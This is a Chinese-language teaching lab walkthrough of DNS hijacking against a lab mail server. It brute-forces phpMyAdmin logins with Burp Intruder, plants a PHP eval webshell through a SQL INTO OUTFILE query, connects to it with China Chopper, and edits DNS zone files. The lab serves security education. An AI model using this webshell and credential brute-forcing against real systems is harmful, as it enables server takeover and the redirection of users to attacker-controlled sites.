实验简介:

实验所属系列:web安全

实验对象:本科/专科信息安全专业

相关课程及专业:信息网络安全概论

实验时数(学分):1学时

实验类别:实践实验类

了解域名及域名劫持

由于点分十进制的IP地址难于记忆,便出现了域名。由于网络传输中最终还是基于IP,所以必须通过一种机制将IP和域名一一对应起来,这便是DNS。全球总共有13台根域名服务器。

域名劫持是互联网攻击中常见的一种攻击方式,攻击者通过对DNS服务器进行攻击,或伪造DNS将目标站点解析到别的地址,用户访问该域名时被重定向到别的站点。在劫持的网络范围内拦截域名解析的请求,分析请求的域名,把审查范围以外的请求放行,否则直接返回假的IP地址或者什么也不做使得请求失去响应,其效果就是对特定的网址不能访问或访问的是假网址。

域名劫持的原理

域名劫持的基本原理是用户输入要访问的域名,请求DNS服务器遍历DNS数据库,查找该域名对应的IP地址,将其结果返回给用户。在DNS服务器遍历DNS数据库时,如果修改了该域名对应的IP,便实现了域名劫持。简单来说就是:本来一个域名对应一个IP,当这个域名对应到别的IP上就称为域名劫持。如果知道该域名的真实IP地址,则可以直接用此IP代替域名后进行访问。

通过该实验了解域名劫持的原理,完成对邮件服务器的劫持。

实验环境:

邮件服务器:Win2003,IP地址:10.1.1.10

另一台主机地址:10.1.1.253

测试者:win7,IP地址随机

实验中提供了一台邮件服务器,该服务器同时提供DNS服务,测试者通过入侵到该服务器,修改DNS服务中的正向解析与反向解析文件实现劫持。

首先我们打开 http://mail.test.com,看到一个邮件登录入口。

这里我们先使用burpsuite对该站点进行目录扫描。

1、配置好IE代理,截取数据包。

2、右键send to spider。

发现存在phpmyadmin。如果未出现请单击Filter将Hide empty folders(隐藏空文件夹)的勾去掉。

然后在地址栏添加phpmyadmin,如图:

接下来对phpmyadmin进行暴力破解,随便输入一个用户名和密码,比如此处我输入:用户名:root 密码:123,页面提示错误,然后查看burpsuite截获到的数据包。

找到Authorization,选中Basic后边的字符串,进行如下步骤:右键convert selection->base64->base64-decode。

可以看到刚才输入的用户名和密码。

右键send to intruder,在Positions选项卡下单击clear$。

选中root:123,单击add$。

切换到payloads选项卡下,设置payload type,在add处添加用户名,separator for position1 处添加一个冒号。

加载桌面上一个密码字典pass.txt,配置如下。

配置payload processing,如下图:

去掉payload encoding中的对号。

单击intruder下的start attack,一段时间后,发现了一个length和其他的不同。

双击打开,复制红色区域的字符串。

接下来需要知道网站的路径是什么,一般网站搭建好后都会存在info.php,phpinfo.php,php_info.php等测试文件,一一访问下,发现存在phpinfo.php文件,并得知网站目录为C:/xampp/xampp/htdocs。

此时需要通过phpmyadmin拿这个站点的shell,选择SQL,输入如下命令,点击执行:

use mysql; //使用Mysql数据库

Create TABLE heetian (heetian1 text NOT NULL); //创建heetian表,heetian1字段

Insert INTO heetian(heetian1) VALUES('<?php @eval($_POST[pass]);?>'); //在heetian表中的heetian1字段中添加值为一句话

select heetian1 from heetian into outfile 'C:/xampp/xampp/htdocs/test.php'; //使用Mysql中outfile函数将其导出到test.php

Drop TABLE IF EXISTS heetian; //删除heetian表

执行成功,访问下http://mail.test.com/test.php

发现返回空白页面,接下来用中国菜刀连接一下。

接下来我们需要对这台服务器进行域名劫持,将其劫持到一台IP为10.1.1.253的主机上,找到C:\WINDOWS\system32\dns\etc中的test.com.zone和10.1.1.zone。

分别对这两个文件进行编辑,保存。

右键“虚拟终端”。

重启下dns服务,输入命令:net stop named和net start named,回车。

刷新 http://mail.test.com,发现劫持成功。页面会显示为:“欢迎来到合天网安实验室!”

实验答题:



![[渗透]kindeditor4.1.5文件上传漏洞](https://img-blog.csdnimg.cn/20190304175017173.png)